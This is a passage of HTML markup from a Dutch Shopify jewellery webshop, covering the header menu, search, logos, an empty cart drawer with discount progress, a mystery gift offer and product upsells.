                  <a href="https://nl.pinterest.com/jouwjuweeltjes/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/jouw.juweeltjes/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  New arrivals
                                </a></li><li><a href="/collections/wikkelarmbanden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wikkelarmbanden
                                </a></li><li><a href="/collections/armbanden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Armbanden
                                </a></li><li><a href="/collections/kettingen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kettingen
                                </a></li><li><a href="/collections/oorbellen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oorbellen
                                </a></li><li><a href="/collections/ringen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ringen
                                </a></li><li><a href="/collections/mannen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mannen
                                </a></li><li><a href="/collections/apple-watch-bandjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Apple watch bandjes
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/over-ons" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Over Ons</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li><li><a href="/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Volg mijn bestelling</span>
                  </a></li></ul>
        </nav>
      

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 26.4%"
        
    >
            
            <img src="//jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=500" alt="Jouw Juweeltjes" srcset="//jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=50 50w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=100 100w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=150 150w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=200 200w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=250 250w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=300 300w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=400 400w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=500 500w" width="300" height="79.2" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 26.4% !important;
                        }
                    }
                </style>
                <img src="//jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=500" alt="Jouw Juweeltjes" srcset="//jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=50 50w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=100 100w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=150 150w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=200 200w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=250 250w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=300 300w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=400 400w, //jouw-juweeltjes.nl/cdn/shop/files/JJ_LOGO_GOOD.jpg?v=1703160194&amp;width=500 500w" width="300" height="79.2" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=500" alt="Jouw Juweeltjes" srcset="//jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=50 50w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=100 100w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=150 150w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=200 200w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=250 250w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=300 300w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=400 400w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=500 500w" width="300" height="120.0" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=500" alt="Jouw Juweeltjes" srcset="//jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=50 50w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=100 100w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=150 150w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=200 200w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=250 250w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=300 300w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=400 400w, //jouw-juweeltjes.nl/cdn/shop/files/Logo_kopie.webp?v=1735573370&amp;width=500 500w" width="300" height="79.2" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Su7G4VzN70+1s/j2EPSvp0Em7Wtjp6HjF4eb1Pcr1Y2bIQLjYKfLORZVeDJA9h+UTYF+YrtWU0KUKFsvCU+kFM7Y/df7e+yqZIoQ9oy17vLIVSstgerj2CXx8xczDTezXTBrtx67so1VAJ5gUrVE4j8diHqyGd3oskqrGeFO8U0LcGDMN9pQGNPsUqSXPRONLK+hekXtRN+XIGDfmLovcdZJ/3tr7sUvDwRg8LEWkEnqzKu9x3vCypu7pMr9PWMTOYcERWjPqpTpQiiR9HEOUGZNrkKwiH2b9yAgtEwLURqhfpfKhc/aE8/AqytR4ukpJKkSlw1kR1DaCx3txKUncBLclp7MOSv+A8RhPs7Jom/JqKPJj16vGd6yryN+U5JQUSHTnu3Fq+DG9WLtHqWzBw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Winkelwagen</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Jouw Juweeltjes",
    
      "logo": "https:\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/JJ_LOGO_GOOD.jpg?v=1703160194\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/jouwjuweeltjes",
      "https:\/\/nl.pinterest.com\/jouwjuweeltjes\/",
      "https:\/\/www.instagram.com\/jouw.juweeltjes\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/jouw-juweeltjes.nl"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/alle-juweeltjes" class="button">
                  Terugkeren naar winkel
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//jouw-juweeltjes.nl/cdn/shop/collections/Womens-Wrap-Armband-Amazoniet-Kristal-5-Keer-Lederen-Band-Armbanden-Multilayers-Verklaring-Punk-Armband-Dropship_e8672ac4-d58b-442d-b016-bebb276a2e2a.jpg?v=1728551036&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/collections/Womens-Wrap-Armband-Amazoniet-Kristal-5-Keer-Lederen-Band-Armbanden-Multilayers-Verklaring-Punk-Armband-Dropship_e8672ac4-d58b-442d-b016-bebb276a2e2a.jpg?v=1728551036&width=330 330w,//jouw-juweeltjes.nl/cdn/shop/collections/Womens-Wrap-Armband-Amazoniet-Kristal-5-Keer-Lederen-Band-Armbanden-Multilayers-Verklaring-Punk-Armband-Dropship_e8672ac4-d58b-442d-b016-bebb276a2e2a.jpg?v=1728551036&width=535 535w,//jouw-juweeltjes.nl/cdn/shop/collections/Womens-Wrap-Armband-Amazoniet-Kristal-5-Keer-Lederen-Band-Armbanden-Multilayers-Verklaring-Punk-Armband-Dropship_e8672ac4-d58b-442d-b016-bebb276a2e2a.jpg?v=1728551036&width=750 750w,//jouw-juweeltjes.nl/cdn/shop/collections/Womens-Wrap-Armband-Amazoniet-Kristal-5-Keer-Lederen-Band-Armbanden-Multilayers-Verklaring-Punk-Armband-Dropship_e8672ac4-d58b-442d-b016-bebb276a2e2a.jpg?v=1728551036&width=1000 1000w,//jouw-juweeltjes.nl/cdn/shop/collections/Womens-Wrap-Armband-Amazoniet-Kristal-5-Keer-Lederen-Band-Armbanden-Multilayers-Verklaring-Punk-Armband-Dropship_e8672ac4-d58b-442d-b016-bebb276a2e2a.jpg?v=1728551036&width=1500 1500w,//jouw-juweeltjes.nl/cdn/shop/collections/Womens-Wrap-Armband-Amazoniet-Kristal-5-Keer-Lederen-Band-Armbanden-Multilayers-Verklaring-Punk-Armband-Dropship_e8672ac4-d58b-442d-b016-bebb276a2e2a.jpg?v=1728551036 1600w
              "
              src="//jouw-juweeltjes.nl/cdn/shop/collections/Womens-Wrap-Armband-Amazoniet-Kristal-5-Keer-Lederen-Band-Armbanden-Multilayers-Verklaring-Punk-Armband-Dropship_e8672ac4-d58b-442d-b016-bebb276a2e2a.jpg?v=1728551036&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="718"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/onze-best-sellers"
              
              class="full-unstyled-link"
            >
              Onze Best Sellers<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/onze-best-sellers"
              
              class="full-unstyled-link"
            >
              Onze Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Winkelwagen
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.4rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Kies nog 
  
    3
  
 item voor 10% extra korting.
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            -10%
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            -20%
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Bezig met laden...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-mystery-gift {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-mystery-gift color-background-2 accent-color-accent-1 upsell--box-shadow upsell--border'
        data-selected="false"
        data-handle="mystery-gift"
        data-id="51948984533333"
        data-type="product_quantity"
        data-requirement="1.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            You're 
            
              1
            
           away from a free gift!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//jouw-juweeltjes.nl/cdn/shop/files/FB_Ad_content_-_Rhodoniet_4.png?v=1763615975&width=500"
                  alt=""
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Mystery Gift
              </h3>
              
            </div><p class="upsell__desc">
                Gratis mystery gift bij je bestelling — zolang de voorraad strekt.
              </p>
            
              <div class='upsell__price upsell__price--separate'>
                
                <span class='regular-price'>
                  
                    
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_4BpGfa" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51948984533333">
              <button
                id="cart-drawer-gift-gift_4BpGfa-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="10277848613205" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 0.9rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69EhxC'
  data-count="3"
  
  
>
  
  
    
      
      <splide-component
        data-type='slide'
        data-gap-desktop="45"
        data-gap-mobile="45"
        data-side-padding-desktop="15"
        data-side-padding-mobile="15"
        data-slides-desktop="1"
        data-slides-mobile="1"
        data-arrows-color="accent-2"
        style="--side-padding-desktop:15;--side-padding-mobile:15;"
      >
        <div class='splide splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-under splide--mobile-arrows-under'>
          <div class='splide__track'>
            <ul class="splide__list">
    
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-under color-background-1 accent-color-accent-2 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="stress-relieving-jasper-bracelet"
            data-toggle="false"
            data-id="47822335508821"
            data-product-id="8910212170069"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;'>
                Anderen kochten ook:
              </h3>
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jouw-juweeltjes.nl/cdn/shop/files/1cce0af8-db96-4945-ba7c-bea8e0f27144.webp?v=1768471212&width=500"
                      alt="Stress Relieving Jasper Bracelet"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/stress-relieving-jasper-bracelet'>
                      Stress Relieving Jasper Bracelet
                    </a>
                  </h3>
                  
